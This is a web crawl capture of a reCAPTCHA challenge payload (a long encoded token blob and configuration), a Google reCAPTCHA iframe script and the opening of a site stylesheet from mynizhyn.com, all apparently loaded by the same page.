ccO/FHpxGCVAw4rDrR5DwqB/[base64]/DscK+w47Dqy8AecOyP8KKw4thVcKeOE59w5YSb8Ohwodzw4xPwqjCrlAlwqnDhMKlw5DCncOOHkAxAcO8BBfDkzPDmgNZwr3CvcKtwojDqz3DhMKwHj7DgcKlwofCscO1SCHDm0XCvhcww7jDksKjDsOUbsKdw6cCwqTDhsOvw7wTw6/DtsOcw7LDmz/CohJ+TsKswqZLfC3Cq8Kvw6/[base64]/DqMOpI0d+woXCu1UYBsKQe8OTwqDCucOlw53DmFDCu8KDfT4+w5jDnBPCqm/DnnDDqsK9wrsMwozCh8OHwrpMeBhCCsK5aGkMwoDCiRVodzVCRcOCdcObwr3DmxwTwrHDuhRkw47Dv8OnwpgGwrHCkEfDmFXCkMKnZ8KyB8Opwqw7wrJ9woTCiMOZWQNpKD3DlsKgwoUEw4LCpC8yw6ZbI8KYwqTDj8K1H8K/wqDDlsKvw4siw5hfEmpKwoc1P1bConLDgcO7PXTCgmLCvQZMD8KvwqvDmEoAwonCnsKQLE41w5fDocOaZcKtASnDmAPCt00HwolgPwDCncOOwpc2eGrCtgTDtsO9aEnDh8K/VR5SHMOoFQJCw6/DksOVQXlUwoZxSDwlw5Y0QSLDusKOwqMuJMOGw5TCrcO8EVnCgsOlwrTDtDjDssOlwoMWw5ALAS7CksK3OMONXjbCt8KoMGDCiMOfw4t3WRQ9wrcDEXMqK8Oewroiw5jCkcOfw6tsXDzCg2gxwoBLw7FWw48bwr0Uw4nCpMOuw68CYMKvGi7DhMKSwqNvwp/CnCjDgsO7w5oVPWp8w7zDm8K0w5Z2CTNWw4bCh3nCosORZMKbw4LCh11bwoVCw5ocwoPCkMKjw6NWMkvClzrDriDDhsKXdsOYw5gbw7PDuMKIAV7Csj7CsFfCvQHCp8O4UMK8f8KVfgjDqcKCw4vChMOMZsKpw7jDvcO0XcKSOMK1KMKRw6d/W8KdLMKgw6LDjMOHwpRgw7ZNw74qw7oTw5TDsMKcwpLCpcKbQD8MNgFATFRywokow6LDrcOxw5fCiEPCocORSihrwrYacU8hw6MNFVDDn27CqQMXw49iw6VOw4Rsw4k0w73CjFJXLMO4w4TDsAlZwofCtTDDncKNd8KWw4XDrMKow7bCjcKaw7TDpkrCrVhiwq/[base64]/[base64]/wq/Dk8OuSmHCmsK6wrvCvGZhEsOfwo9bwo7ChMKeRMKgHxDCuyLCmwDDlUQ/MMKiQCfCn8KCwqRowqc4YMKrwqDCv2nCqMOvNmXClHY6AMOnc8KFZGXCgRzCkkbDrXFVV8KOwpDDoyZOOG51fAZsckpvw4ZfIxTDk37DnsKLw5XCmE4wbnDDozxmBk3CkcKhw4oDVsKpeXsNwqBrfW5Zw6vDs8OYw67CgzsTwp5Wcz4+wqZ1w4/CoB4MwoQNFcKSwp/CnMOmwqQ9wrNvFsOYwo/CosK7ZsOawqbDsyLDoSDCgMKZwrTDn0gaCSJ6w57DjivDp8KnDQHCintUw7jDmVvCgAUTwpdnwqDDgsKjwpAxwqjChjfDkMODwqkXEQMRwrY1K8Kfw5fCsWTDh1DCjB/Cq8K+w7J7worDu8Kywo3CsCNLT8OKwp/[base64]/[base64]/[base64]/Dr3o5WcKRwrzDqVNIw6RbXcOyw6UuJMK1Ki9OwqkedMKsTSZYwqFPw6BMwqxCdWF0OiPDjcO0dDnCjQoMw6fDhMKQw67Cqn3DsmLDmcKPw4Mmw4XDr2pxGcK/w7Iuw7rCsBzDiAPDm8Ovw6rCpzDClcO8wpbDnmHDlcK6wqrCkcKLw6LDlFMzWMOtw4cKw5nCn8ODVDXCqsOmfkXDmj3DtiUqwonDjB/Dk3HDsMOPD0LCl8Kqw4RZe8OWMTYqeyjDlEwqwoBnBDHDr2nDisOLw58CwrJGw5dMPsOaw6pmMMKCwrshc2Y8w7fDnsO7BsOTcH0Tw4tiYcK/[base64]/[base64]/[base64]/[base64]/f3LDoMKxwqNRTUxMwq9PM8O+wolERcO3wqbDtV4zZ0ELw7E9wpIxKk0/[base64]/DqcKnOXtywqVmWcO2SsKOHsOVIMKdwpLDti4dwrBnw6RMwp0Rw5rCmcKiwrbDjljDvCbDjnpyecOBZsO+wpg+w4fCnBnCp8O/[base64]/DqjzCocKoKcKzwqnDu8Kvw7PClFPDs8OCwpNKNXvDv8KAwqHDlh4Bw4J5ehbCgAIxNsOow4zCkwFQw5pnFFLDusKjUXF+cGEMw7jCksOUcVHDiBR7wrIAw7rCpcODQcKXIcKaw71Sw5ZNNsK/wpHCssKiaRPCjFXDiD4gwqjChxh4EcK1ZilMMWJLwoHCp8KBIXNPZC3CgsKTwqJrw47CjsOfd8O7fMKKw7PDkTMYBgTDjwwMw705w4zDjMK1QBJ/w6/[base64]/DusKuwp9Kw6grw4TCtx3CtMKSwpdUw4dbwrJswrJRY8KQNQ7DkMOEwoDDgMOaAsK/w7bDjVUsS8K7dTXDrCY5B8KHJcOHw4VaXUFowoktwpzDjcOfaEfDnsKkKcOEW8OOw7rCqQx9BMKGw6szTWvDsTrDvyjDu8KCw5hkAGvDpcK5wpjDm0F/WsOvwqrDssKDTDDDu8OLwrtmKjAgwrg0w43DhcO4C8Okw6rCgMK3w7EQw59vwpsswpfDgcKlVMK8TFXCmMKiWGh5Ln7Ckg1FSQ/CicKiScO1wqIiwpVbwox3w5HChcKrwqdCw5/[base64]/wpJANsKewrTDrcOxw5MWw4jCnwZqMRTCtMK4w4R0e8Kaw5fDl8Kmw4nCng8RwoxhSjF7Y3oQwp1vwplvw5xfM8KlDcOEw6fDpVppI8OOw6PDt8O/OHl1w77ConbDgmnDqBPCm8KWeExtAcOIRsOHwppBwrjCrXPCjsKiw57DiMOLw40iVkZjLMOidiDCv8OlCmIJw5cdw6vDhcO3w6DCn8O7wobCvjtRw6HCvcKbwrhewrrChix4wrzDgMKJw5ZPwrIuCMOKLcOuwrDClWVqRHNhwpTChcOmwqrCrk/Cp2fDn3XDq3DCgRfCnFxCwphQQQHCk8Kuw7rCpsKYw4F8MzvCv8Kww7HDnRpzf8KLwp7CuSJ5wqxvMVwqwosSJWnDnFUYw5w3AVJWwrjCnWUTwrd8E8K/VzfDoH7ChsOYw7XDjsKnV8K1wooYwpHChcKSw7NWLMOowprCuMK7M8KIVyXCjMOgLQnDv2JBasOQwrzCk8OdFMKUd8K8w43CmF3DrUnCtTjCpl3DgMOROmlTw61kwrLDgMO4HizDhm/DjXgowrzCqMONEMKBwphHw7YmwpTDhsOiS8OEVVnDlsK1wo3ChB3DuzHDvMKkw48zGMOCSQ46ZMKEaMKlKMK7G3AMJMOowoAGGlTCsMKnesK5w4oNwqpPcS5Cwpx2wr7CjsOjecKPwrtLwqzDh8K3wqfDq2ocCcKGwoXDt3/DvcOnw6hMwo5vwqvDjsKIw5zCiGtBw4wlw4YPw67DuEbDhmdERmBYFMKHwoAsQsOhw6rDukjDh8O/[base64]/DncOkH8KHDcO3GGAGwoJqwrTCpcKxdcKRODZ9OsKSRz3DskPDrXnDq8Kgc8ORw4ghIsOPw57CrEgGwr7CqMO0ccKFwpHCuCvDp39AwoYJw548wppfwpE2w4dccMKCRsK/w7PDgMOdAMKgZCfDrCtoRcOxwq7CrcOdw5hcFsOiH8Oyw7XDhMOTfjRAwozDigrDh8KECsK1wqnCjRHDrBRpQ8OLKw5pC8OKwqZBw5YKwqzCiMK1bApBwrXCgHLDg8OgeGZ4wqbDrBbDlMOOwpnDmF/CiUQ7J2fDvwcEJMKKwqfCjjPDqcOFHj/CkQJNJ29zVsKgY2jCusO+wqNFwog6w4Z3BMK8wqLDosOgwr/DlE3Ch19iKcK7OcKRTX/ClMOTbicpSsO9dktqMAbDo8OowqjDhVfDksKmw6ISwoNCwrA/[base64]/QcKIwq00a8OQwqTDi8KTSMO2wr/CrsOvFxVNFynDl8O1w6ATf0TDjkUofxsIBMOwCyLClMK3w68fWT9bRifDm8KJLsKuHcKLwpTDs8O/G0rDgmXDpRU2w53Ds8OdYmHCsCkDb3vDvzFrw4c8FsO7IhPDsxPDksK1ViAZKkXCiiolw7w/eHcAwpZVwrMXcW7DjcO8wpfCqS1/NsKjOcKqUMOWVEQjOsKuMsKFwqEiw4bDsBhJNhrDkhEQE8KkAlZ+Jw0GH0oFBDfDp3bDinbDvlUJwrQgw71qScKEVUw/DMKJw6/Cl8Oxw7TCsyp2w5FGccOqT8KfVX3CiEcDw5dRLFzDmi3CtcOPw5bConx2STLDvTcdfsOLw654PyF+bmJRbUZIK3HCrHTClcKOVjDDjz/DrBvCrV3DnRHDgmfCnDXDgsOlFcKVBGjDiMOva3AnJzJdfAPCu2IMSQlMbsKDw47DuMOcZcOOQMO3FcKKXxQsfH1Zw6TCn8OiEBl/w5zDkXDCjMODw5fDkG7Cpno2w7JfwpgIdMKfwoTDuCt0wpbCgjnCl8KcLcKzw4cLTcOsCQ1jCcKQwr5jwqrDpyfDqMOPw7nClMKpw7cWw5vCugvDqMKEEMO2w6/[base64]/O8KuZUJGXsOxw5UYBCrCjzfCrnR3YMOBD8OswpzDoyzDrsOKQz3CtXLCjFkLesKBwobCmCvChxfCqQrDkU/[base64]/wr9HWU8dw6cOw4LCmMOjM8Oew6zCnSrDkxkbRV3DncKtJDNew6jCviLCqsKhwpsWVx/DmsOzPknCr8O/FFoZbsKrU8OFw7RUawvDtsOaw5LDiyjCosObWsKddsKLIsOkcAc6CsONwoTDu1E1wqEFHUrDlT/DtRTCmMKvUjo6wpzClsOywqjCkMK7wp4awqJow6Unw6cywoU6w4PCjsKAwrB7w4VpdUDDiMO1wpkCw7BPw6twYsO2P8KSw5/CssOhw5Y4CnHDlMO0wpvCgUfDksKbw4rDlMOJwoM6YMOfU8KTY8OlV8K2wqwvXcOJdANuw4nDig07w6Z4w7vCkTrDtMOWe8OyNj/[base64]/wqpPwqIVREEIwrrDksOiRCzCkCfCq8ORW8KVRcOWJxRjLcKVw5TChsO0wp5kbcODw4R1Px8lUB3DksKzwohtwpU1EcKQwrdGI0AHeSHDqUpBwpLCm8OCwoDDgUQCw44iZEvCtcK/IwRtw67DtcOddT5pbUDDpcOXwoMzw7vDi8OkDEUQw4VffMORC8KJBCDCtA8/w7cBw5PDgcKwZMOICDFPw7/DtT0zwqLDusKjwoPCg2wqZFDCncKSw5NHKFYVN8OLT1wxw6RJw58sBkvDjMOFL8OBwqBLwrZSwpMrw7dpw48iw4vDowrCt085Q8O9XkgeX8OgE8OmET/ChxoPDk0GIDpsGMKTwphkw4sfw4LDt8OXGsKPJMOYw4XCgcOGUkvDuMKPw7nDjAslwo43w5zChsK9dsKIP8OfLSpMwrFic8OJFjU7w6zDrjvCq1A6wpZCGWPDp8KjNzY8AjvDtcOwwrUdKMKww7HCjsOww4LDrQdYBEXCqMO/wqfDvUJ8wpbCv8OHwoQxw7/DssKnwqHDt8KyUjgVwrzCmEfDq1ElwoXClMKXwpQRCcKYw4dJAsKBwrdfO8KFwr3Dt8O2d8O/AsKtw4jCg3TDkMKTw7ILW8O6HMKKVsOEw5/CosOVHcOMbBPDriA7w71Rw6DCu8OgG8OkOMONPcOQDVctQ0nClUfCgMKXKWpEw4MKw6bDl1FTHQ/CmDddVMOnKcORw7nDpcOrwpPChgbCoS/DjF1Sw73CsTXCjMOhwprDgRXCqcOmwp9Qw5Qsw5AqwrEcDwnCigLDk381w7/ClQBdWMOnwrNgw41CJsKEwr/CmsOmMMKtwq/[base64]/Fj/Cg1w7wqXCg8OhPzk1OFV2X2zDqsO9wqzDvChuw4g9ER9gHXBPwqgdW1AKMk0tIA3CkCxhwqnDrjLCicKaw53CrlJGPW0WwrjDmmfCisODw6ZPw5Jjw77ClcKkw4MncCzChMKkw4gLwqpqw6DCkcKHw4HCgEEVe3pew71BCVojRyHDh8KSwrtoZ0JkWEMDwo3CnBPDqU/DvhLCqy/Di8KZQzNPw6HDkgJ8w53DkcOINBnDrsOlU8K/wq5HRMK0w6ppEDTCs3DDn1LDp11/wpFew6E5ccK1w7g3wrpcMwdyw6XCrxDCmXFsw6R/[base64]/DjHQeATXDvMOowqEjw4/CjMKJw4nDp2XCkAwzBmVmD8OMwoZJYMOLw5HCisObV8OlA8O7w7E/wqnCkmvCs8KPK1cVHlXDgsKHLcOuwpLDkcK0dCTChxPDk1RMw5fDlcKvw7pXw6fCimXDtXnDvhxETCYXDcKeDsOQScOqwqVPwoQvEyfDmEE3w6tUKVXDp8Ojwp1Ad8Kqwos7YEVQwpp9w7McdMOBTj3Dh2k1UsOJNQ4LYcO6wpMRwp/DpMOxTgnDhxrCgiLCkcOiYCfCosOxwrjDpWPCoMKwwrvDk1ELw7LCpMOFYjxAwqxvw4cBOkzDukx5YsOQw6M8wrnDhTlTwpxzScOHb8KBwpjCh8OCwo3Cky5/w7FZwo/Dk8O/woDDjH7DhcK8FsKqw7/DvyxQeRMyCzrChsKowoRLw6Fbwq5kAsKoCsKTwqXDiSbClAAzw5JUMGLDqcOUwqhMbXd4IsKFwo07eMODSEhtw6Yswox+GDvDmcOkw6nCjMOJGClbw7jDkMKgwpLCuwzDnEnDunDCosOtw7Naw6Nlw5nDvBXChgsCwqohMi/Dj8KGDB/DusKbDx7Cv8OvZsKwSB7DksKRw7zCnlcZcMOyw7bCnlw8w4VkwrfDrQQ1w5gSbSN3LMOhwrh1w6UXw5kYDF9ew4Exw4BCTmA5LMOpw7HDkWBOw55lcA40TnDDpMKxw49+f8KZB8OLNcOFA8Ktwr/[base64]/DiBLCththWjbCicKPw5IEw5oCw613wqQsaDnCi3rDtcOVWMOMPsKoZSIhwpLCoHUSw4zCq3TCq8KdT8O5egDCrcOZwq3DtsKVwokUw5fDkcKRwqTDrUQ5woVTGXrDl8KTw43DrMODMSNeGwk3wp8cTcKowqVDJ8OgwpTDrsOzwr3DmcKrw5RHw6/Dm8Obw6Vqw6tdwr7CjSgid8KhRWFPwrvDvMOqwppDwoB9w4TDpDAiaMKPMsOCGWw9E1pUOXEUAAPCtxvCoBHCg8Obw6Qfwp/DqsOsVmccdQVewpZvKcOswqzDrMOJw6J5ZMKSwqwufcKVwqMAc8O7J2vCisKweD7CtcKpDWAnG8Onw4NxeCFCKHDCv8OAX3QFIjrClHk2w5/[base64]/[base64]/w4TCq8OMSHtSw5bCiR8Vwo3CpsKLV0s7UMO7cB7Dt8KAwpfDiQcEM8KNLCLDlMK8Nyl8RMOeQUhMw6LCi04jw79dAF3DlcKIwqjDncKHw4TDocOmbsO1wovCuMKeYsOZw7jCqcKuwrHDq0Q4JcOFw4rDlcOSw4ZmMxoFYsOzw7nDjQZTw5Zmw6LDmHBkwq/Ds3jCg8K4w6HDs8OpwqTCu8K7JcOTE8KhcMOSw5hgw4pdw6wowq7Cj8OZw6Zzc8KORjTDoCTCtEbDrMKjw4jDulLCusKvLD1GdDjCuwjDsMO8C8KUalHCnMK8L1wrWsOQV37CiMKrMMOXw4lcZyY/w6fDs8OrwpvDlgUswqbDksKMKcKRPsO/UhPDpXBkcnnCnXLCjBXChyUEwqwwYMOWw55BUcOFbcKvDMObwrpKPg/DksKyw7V7MsO3woNEwrHCnBhww5nDo2pZfH5fPjrClcK3w4dWwovDj8OJw5ZRw4XDokoWw4NKVMO+eMO0UcOfwovDjcKtVxzCmxxKwpp1wolPwpMdw4ZAasOKw5fCjyJ2HsOrH1/[base64]/CmcKywp0Xw73Cm0fChl0SLC8mRzzCtcKpwqo6K8OHw5xJwo4BwqIVUcK4wrLCl8OXRmtFBsOAwo16w6PCjCEfAcOnQkfCtcKlLcKwXcOuw49Cw4ZsAcOrMcK/TsOSw4HClcOyw4HChMOBegTCqsOBwrMYw6jDtw1Dw6Z6wpjDmT8lw47CoVp9w5/[base64]/DjjfCkDoLwrvCvsKGKkc7woAbw47Ci8Ojwog8EMO4S8Oaw50iwrhQYMKWw5nDj8OMw65LdMOlYkjDpxTDjcK7BkrCihZUXsOowoACw7HCl8KIIDXClyM+PMOWJsKgFQY8w7o1O8OSI8O6QsOWwrlqwqFxQMO1w5UGP1Z/wolyfsKHwoVLw6Jcw6HCskBVA8OJwqMHw6AUw73CiMOIwojChMOebcKXUDk6w65vScOiwr7DqSTCgsKzwoLCicK4FB3DrBDCvcKkasKaPRE7E0wxw77DrsOLw7Epwrxmw5EVw48xEnBnR0wvwoPDuElSe8K2wrvCiMK/JhXDrcOoChUEwqZWccOcwp/[base64]/Ct8KFNcKLwpvClcOlGMKsMn7DsXgUwplMT2TDmQkTFMOfwoTDoXvCjxNkF8KqQ0zCinfDhMOMa8KnwrDDtW4xT8OTBsO6wrkswq/[base64]/DvCopw40HwqTDgGZmUcKAFx5qw7bDqQDCp8ONJMO0TcO7w4rDg8OVUMKLwpPDrsO2wpNrVlARwpPDjMOowrZGXsKFb8KDw4oEX8KXw7sJwrjCn8O9IMOVw6zDgsOgUX7DolzCp8Kkw6LDrsKya18jB8OsWMK4w7QowrRjAxgDVz82wpLDlGXDpMKEIj/Drw3DhxA6QibCpwgBWMKFXMOjQ1DCv1PCo8Ktw6FNw6ZQIRrCpcK4w7ceDCTCpQzDrSlYOcOxwofDuhRDw6HCjMOAIEUSw7XCssK/aXHCpUopw6xZecKuTcKEw4DDunrDqMKEwojCjsKTwoVKXsOgwpHCtBcZwoPDr8OUcg/Cv0opOADCrl7DqsKZw583DWPDijPDvcOPwodGwpjDsGTCkCoLwpbCjBjCt8O0T1IgEEjCtxnDmcOrw6fCjMKzY0bCoHbDhcO/dsOOw4HDmDBMw4xXGsKKcy9cQsOmw5oOwo/DlH1+YsKPDDZUw4DDvMKIwpTDs8KmwrvCo8Kqw70EOcKQwrR9wp7ChsKJFkEsw4LDqsONwqTCg8KeesKLw48obA1/w5Ymw7lbKHAjw4AOBMOQwq0iDkDDhwEgFkjCo8K6wpXDi8K3w64cAh7Cl1bCrhfDgcKANhXCmijCgcKIw60AwpHDosKCecKzwos3QANYw5TCjMKiVCg6KcKBQcKuPW7Cj8KHwrpGVsKhPSwuwqnCkMOuFMKEw4XCtE3Cp011bwYeUw7Dv8KAwo/CjmEfR8OgHMOgwrDDrMOUHsObw7g5EMOiwrc1w556wrTCocKXGcK/[base64]/[base64]/[base64]/CicOIHnogw5zDsBDCjx5jwrwiw5LDq0sRYxJGwr3ChcKtdMKCDQnCnlrDjMO6wpLDnUh+Y8K9QGPDiinCl8O9wolbbgnCn8KhdCIMCSrDo8Ogwo00w5XDhMOQwrfCg8Kuw7jDuXDCtR4gJGJLw7fCrsOaCzbDocOHwoVlwrvDqcOEwo/ClcORw7bCu8OwwrDCpcKXM8OBYMKywrrCrVJWw5LCqAYeY8KOIyMjCcORwpxKwphHwpTDp8KSNBlwwp8hNcO1w7YAwqfCnC3CiCHCoCZgw5rCtgpmwppLC2vDrmPDp8OcYsO1HjhySsK/ecKsKlXDkkzCr8KFeknDkcKBwo7DvjpNY8K9N8ODw49wYcOcw6LDtzELwp/[base64]/CqcKmwrnCo8OwSx7DpTIQUsO+w6HCil3CoWrCqTXCtcKbPsOhw4h+B8OfeC4rMcOVw5bDsMKGwoBbD3zDlMOOwq3CvWPDiR7DgEAiMsO/UMOewqPCuMORwobDiy7DtMK+ZMKlCRvDisKZwopOYGPDhQXDjcK/fRVaw6t/w4VZw7Rgw67CtcO0XcO1w4/[base64]/CicK2wq3CpcKgw7rDq8OmwrXDuk5fD1MVQ8KCwqhJVnbDmWPDqDTCrsOCGsKqw5N/dsKjUMOYD8KLbmdYJMOuF11YGgPClwvDlyB3D8O5w63DusOew5cIN1jDgEAcwoTDgxTDiXxCwr7ChsKlETvDm3TCr8OndFvDkX/Dr8OgM8ORXcOuw6nDvMKSwrsXw7fCj8O9SjzCrQDCjU/Cq2Ffw4DDsmoDZEgpJsOef8KOw5fDusOAMsOtwo0WBsOfwpPDvMKWw6zDssK/wpvCrhDDhjbCq1UwOl7CggbCmlTDv8OiFcKGIBAPLizCgcOSPS7Dm8Oow4/[base64]/Djl/CuQp3wozCqBjDq0TDl8O6IgUVwoXDoEHCixPCt8KtVxc0dsOpw4RZNjDDs8KCw5PCmMKUUcODwqYYWB4WaSTDtzzCsMOkQMK5UGLCsDEJc8KAwolyw6h5wpfCm8Oowo3CoMKqA8OfQhzDuMOEw4rCqll/w6gLS8Kow6FKXcO7EkvDtUjCnDcHFcKeSnzDuMOsw6rCrS7CuwrChcKvAUF+wovDmgzCs1DCoDJMccKCQsOnelnCosOfw7HDvMKOXVHDgmM8WMKWN8Oyw5d3w6LClsKBKsOmw7XDjgjCmg/DiV8HbMO9CC0gwojCnShNEsO+w6PCpSHDuGYyw7B/wok2VEfDrFTCuhLDoCXCiHnDkwTDt8O4wowywrVGw77Ctj5hwr9pw6bChH/CmcOAw4vDtsOjPcKvwqcyVTpOwqvDjMOBw6Emwo/[base64]/CksOnG8KRwqPDvU3CoW4SasKBw7VVw7FXMBc3w4nCmsKPb8OFYcKMwoxuwqzDmmDDk8KACzXDuAnCtcO+w7h0CzrDmm4cwqQTw7IANUzDp8Ojw7JhNGXCnsK5VwnDvVswwpTCjj3Cj2TDtREAwobDmgrDijdWIkM3w7HCvC/DgcKTXUlKZcOFJXLCv8Oiw7fDjhrCgcKiUWt5w5RkwqFEewzCrAHDqcOrw594wrXCrAvCgx1XwrHCgAEHOTsmwowZw4nCs8Onw651w5JaWsKPb38wMlNmQ1/CjsKCw5s5wp09w4/DuMOnAMKBcMONG2TCvTDCssOrZyAsE2MPw6FXGT3CjcKndcKKwoDDhHzCgsKDwq/[base64]/CtcK3woPCm8O4wr82dcK5ATnCrULDtcOzwqZaRsKpJ3rDtyLDmMOfwpvDksKbcWTCkcKHDH7CpmBSB8O+wo/DrcKnw6wiARF9O0XCh8KCw4YETcOfQ1LDqcK8U0LCrMKqw4ZlScKMAsKsZMKlI8KfwrZiwrjCtBpawo1qw53DpDt6wo/CoWIVwoTDrXpACsKMw6h0w6PDsHPCnU9PwqHCicOgw5PCpsKCw7sGNnJ8RXXCrxVRZsK6bVzDmMK2SRJbVcOtwrYHNQ8EVcOLw6jDvTbDnsOxVMO/TsOFe8KWw4F1QQ06SQITWRs4wqPDoRg0EAsPw6RQw7JGw5nCji0AfTJIdEfDhsKkwp9eSxRDF8OywoPCvR7Dr8O9V0nDizkFG2YVw7/Cgixvw5Yie2nDu8Ocwp3Chk3CiFjDqTEbwrbDmcKAwoVhw7B/UxDCo8KmwqzDsMO/WsOlE8ObwpxHw7M3aQzDvcKHwpfDlQMUZW3CncOMSMKnw5gIw7zCvmBaT8KJGsKvP2/Cvm5fIW3CuQvDusOuwrEeTcKJVcO+w4d8JsOfOMK4w4nDrmLCj8O+wrctesOHFjwgNMK2w6/CtcOjwonDgAZ7wrl8w4jCkTtdKmsiw7rCkH/ChXMDYmc0CjxVw4DDvyAmEQZcWMKcw4YTwr/[base64]/CmcKOGMK/w5ROwrs3wpIhUcOnB8K6w7rCr8OPPi4qw5DDoMKaw5AqWcOcwr/Cj1LCjsO2w44yw7LCu8KbwqXCh8KywpDDqMK1w5Jkw4nDsMO+Zn0/TsKdwrbDi8Oxw442OT07w79cWGvCkwXDiMOww77CgMKDVcKJTCzCnlsRwo5hw4RnwprDiRDDsMO4RxLDr1nDusKcwqzCvDrDoUXCscO+woRFKS7CgmMqw6tPw7Fnw4BFJMOKKgV/w5fCucKjw6LCnjPCij3CnmnCvWHCpAFeWcOOBVZNPMKEwo3DjiNlw7bCpA/DssKHA8KTFHbDlcKbw7PCvyrDqRl6w5LCjiAMTEl+wr5VHMOrE8K5w7PCr3vConPCk8K5YMKnRF9/[base64]/Dh8KmKMORw67Cn8KtCsKRBMOyCCzDgsKySW/DmsKAEcOHSlzCscK+S8Ojw45JccOZw6LCpV11wqs2TgMAwoPCtWPCi8OlworDpMKODSMvw7jDi8Kewo3DuH3Chy9CwpBsRcO6McO/[base64]/DmcKpwqHCkAE2Q8KreEgNw6REwqzCjMOELcKOZsO5w54FwozDlMKTw4nDq18gW8OVwqdEwqTDoUAkw5rDpSfCtMKdwqUpwp/[base64]/[base64]/[base64]/w6TCucKKUB3CksOUc8OoZsKmU8OkWsKjasOCwpPCjztowrp/ZMKtHMOiw7hHw7QPIcK5TsO9S8OfJMOdwrwnBTbCvQDDqcK+wqzCtcO6S8Kfw5fDk8Ocw7AoIcKWPMOBw4p9wp99w5IFwpslwqrDvcOvw6bDk0Z0GcK8OsKZw69nwqDCn8Kaw781Wx9fw47Ctk5YXgzCjllfT8K/w6Q+wrPClBRtwrnDgyrDjsOJwovDoMOLw7bCjsKewqJxb8O8CzDCs8OCMMKNXsKPwpcLw6DCgG0GwoLCi3s0w6/Drn04XATDkkXCi8KhwqzDt8OXw7FaNAFdw6rChMKXfsKSwohYwrrDrcOdw5/DscOwBsOaw67DiRoJw5dbVg06wrkJH8O1AiB5w6Zow7/[base64]/fGXDghTCp8OtWMKIIMKqw67CpcKSAltxwr/[base64]/CjBkiw4ARWcKywozCsMODQcOdTF3CkXw3Sj1oETjChB3CgsKFYlo4wr7DlXkvwq/Dr8KRwqjCjMOzBH3CvSvDsC3DnGxMZMOgKx5/wqPCk8OFU8OtFX4tF8KNw6YYw6LCm8OBa8O1LBHDpz3CicOJB8O2P8OAw6g6wqLDiTsaYMOIw6oMwodvw5QFw51RwqoCwrPDusKyeFnDjklmenjDk13Cm0EyS39ZwpZpw6jCj8O4wph8CcKpFBgjJsO2R8OtX8Okw5s/wp9peMKAXWUyw4bCpMO9wr/[base64]/Dv8OQwogfwqVxDiLDjnTCjsOGw4VnwofCmsKowqPCl8KnNR18wrrDqRpjAlPCocKvPcOkP8O/wptYG8KKCsK/w7wCcwsiLichw53DtW/CpycgScOkNWnDg8KmeWzCkMKzasO3w7d0X3LCvjQvKjDDjjM3wq1/w4TDkXghwpccNMOqDVZtBcKUwpYlw6gKdihNA8Opw5Y0SMKAb8KOesO9VyPCusOGw5Z6w63Dm8Omw67DtMKCSQ/Dn8KRBsOeKcOFJVjDmCnDosOJwoDDrsObw5g/woXCpcOwwrrCj8K6RSVbTMOkw5xow4/CvyFyfELCrksFT8K9w6PDssO/[base64]/CnXPDrcKWIcKZOBkIMGHDnisJwoXCpMKxw6PCkcOmwrLCsTnChXXDj3rDiTXDpsORW8KAwrYYwrY3UUEow7LCgG0cw70KGUl5w4dvBsK7DQTCulZRwqI2fcKTAsKEwoEyw5fDisOnfsORD8OQBHg0w6nDg8KCRwVZXMKcwrc0w7E\\u003d\x22],null,[\x22conf\x22,null,\x226LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mynizhyn.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22foK6d4sdeKLKYEIqZDbLC+dprU9cy97xc7lcdzJeUe0\\u003d\x22,0,0,null,1,1768883283958,0,0,[123,61],null,[240,149,75,28],\x22RC-ysfJElrIjQiYCA\x22,null,null,null,null,null,\x220dAFcWeA7Xe7LtsEVhHKJHzrKwvCV4bGKH7kN0qpV-NrgoYY5wPq4RGG7JyqQWmczKUoSRds8VnX5HACrbmnt_Cj7rD52rXL_Yig\x22,1768966083800]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lrrF7SlLZxYMzsqhHMNrPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879685071');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245
body_size: 43811
content:
@charset "UTF-8";html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:1px;overflow:visible;border: 0px;background:#D0D9E4;}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em 